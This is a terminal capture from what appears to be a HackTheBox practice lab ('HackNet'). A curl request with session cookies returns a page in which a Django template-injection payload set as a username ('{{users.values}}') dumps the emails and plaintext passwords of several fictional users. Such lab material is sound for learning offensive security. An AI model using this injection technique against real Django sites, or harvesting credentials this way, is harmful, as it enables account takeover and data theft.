 ┌──(venv)─(kali㉿kali)-[~/learning/HackTheBox/HackNet]
└─$ curl -s -b "sessionid=09cmaozjwazplygr58xtxz8mkdpmo3ci; csrftoken=ZbbWHoXo2ZxfyDcsr0dWqR7zDIJX5m2r" \
-H "Host: hacknet.htb" \
"http://hacknet.htb/likes/9"
<div class="likes-review-item"><a href="/profile/4"><img src="/media/4.jpg" title="zero_day"></a></div><div class="likes-review-item"><a href="/profile/12"><img src="/media/12.png" title="codebreaker"></a></div><div class="likes-review-
item"><a href="/profile/17"><img src="/media/17.jpg" title="trojanhorse"></a></div><div class="likes-review-item"><a href="/profile/20"><img src="/media/20.jpg" title="stealth_hawk"></a></div><div class="likes-review-item"><a href="/pro
file/21"><img src="/media/21.jpg" title="whitehat"></a></div><div class="likes-review-item"><a href="/profile/23"><img src="/media/23.jpg" title="virus_viper"></a></div><div class="likes-review-item"><a href="/profile/29"><img src="/med
ia/profile.png" title="&lt;QuerySet [{&#x27;id&#x27;: 4, &#x27;email&#x27;: &#x27;zero_day@hushmail.com&#x27;, &#x27;username&#x27;: &#x27;zero_day&#x27;, &#x27;password&#x27;: &#x27;Zer0D@yH@ck&#x27;, &#x27;picture&#x27;: &#x27;4.jpg&#
x27;, &#x27;about&#x27;: &#x27;Focused on discovering zero-day vulnerabilities and creating proof-of-concept exploits. A dark web enthusiast.&#x27;, &#x27;contact_requests&#x27;: 0, &#x27;unread_messages&#x27;: 0, &#x27;is_public&#x27;:
 True, &#x27;is_hidden&#x27;: False, &#x27;two_fa&#x27;: False}, {&#x27;id&#x27;: 12, &#x27;email&#x27;: &#x27;codebreaker@ciphermail.com&#x27;, &#x27;username&#x27;: &#x27;codebreaker&#x27;, &#x27;password&#x27;: &#x27;C0d3Br3@k!&#x27;
, &#x27;picture&#x27;: &#x27;12.png&#x27;, &#x27;about&#x27;: &#x27;A programmer with a talent for writing malicious code and cracking software protections. Loves breaking encryption algorithms.&#x27;, &#x27;contact_requests&#x27;: 0, &
#x27;unread_messages&#x27;: 0, &#x27;is_public&#x27;: False, &#x27;is_hidden&#x27;: False, &#x27;two_fa&#x27;: False}, {&#x27;id&#x27;: 17, &#x27;email&#x27;: &#x27;trojanhorse@securemail.org&#x27;, &#x27;username&#x27;: &#x27;trojanhor
se&#x27;, &#x27;password&#x27;: &#x27;Tr0j@nH0rse!&#x27;, &#x27;picture&#x27;: &#x27;17.jpg&#x27;, &#x27;about&#x27;: &#x27;Malware developer with a focus on creating and deploying Trojan horses. Enjoys watching systems crumble from wit
hin.&#x27;, &#x27;contact_requests&#x27;: 0, &#x27;unread_messages&#x27;: 0, &#x27;is_public&#x27;: False, &#x27;is_hidden&#x27;: False, &#x27;two_fa&#x27;: False}, {&#x27;id&#x27;: 20, &#x27;email&#x27;: &#x27;stealth_hawk@exploitmail.
net&#x27;, &#x27;username&#x27;: &#x27;stealth_hawk&#x27;, &#x27;password&#x27;: &#x27;St3@lthH@wk&#x27;, &#x27;picture&#x27;: &#x27;20.jpg&#x27;, &#x27;about&#x27;: &#x27;Focuses on stealth operations, avoiding detection while infiltra
ting systems. A ghost in the machine.&#x27;, &#x27;contact_requests&#x27;: 0, &#x27;unread_messages&#x27;: 0, &#x27;is_public&#x27;: True, &#x27;is_hidden&#x27;: False, &#x27;two_fa&#x27;: False}, {&#x27;id&#x27;: 21, &#x27;email&#x27;:
 &#x27;whitehat@darkmail.net&#x27;, &#x27;username&#x27;: &#x27;whitehat&#x27;, &#x27;password&#x27;: &#x27;Wh!t3H@t2024&#x27;, &#x27;picture&#x27;: &#x27;21.jpg&#x27;, &#x27;about&#x27;: &#x27;An ethical hacker with a mission to improv
e cybersecurity. Works to protect systems by exposing and patching vulnerabilities.&#x27;, &#x27;contact_requests&#x27;: 0, &#x27;unread_messages&#x27;: 0, &#x27;is_public&#x27;: True, &#x27;is_hidden&#x27;: False, &#x27;two_fa&#x27;: F
alse}, {&#x27;id&#x27;: 23, &#x27;email&#x27;: &#x27;virus_viper@securemail.org&#x27;, &#x27;username&#x27;: &#x27;virus_viper&#x27;, &#x27;password&#x27;: &#x27;V!rusV!p3r2024&#x27;, &#x27;picture&#x27;: &#x27;23.jpg&#x27;, &#x27;about
&#x27;: &#x27;A malware creator focused on developing viruses that spread rapidly. Known for unleashing digital plagues.&#x27;, &#x27;contact_requests&#x27;: 0, &#x27;unread_messages&#x27;: 0, &#x27;is_public&#x27;: True, &#x27;is_hidde
n&#x27;: False, &#x27;two_fa&#x27;: False}, {&#x27;id&#x27;: 29, &#x27;email&#x27;: &#x27;kali@123&#x27;, &#x27;username&#x27;: &#x27;{{users.values}}&#x27;, &#x27;password&#x27;: &#x27;kali&#x27;, &#x27;picture&#x27;: &#x27;profile.png
&#x27;, &#x27;about&#x27;: &#x27;&#x27;, &#x27;contact_requests&#x27;: 0, &#x27;unread_messages&#x27;: 0, &#x27;is_public&#x27;: True, &#x27;is_hidden&#x27;: True, &#x27;two_fa&#x27;: False}]&gt;"></a></div>
┌──(venv)─(kali㉿kali)-[~/learning/HackTheBox/HackNet]
└─$
Send message
glitch
Messages
Request contact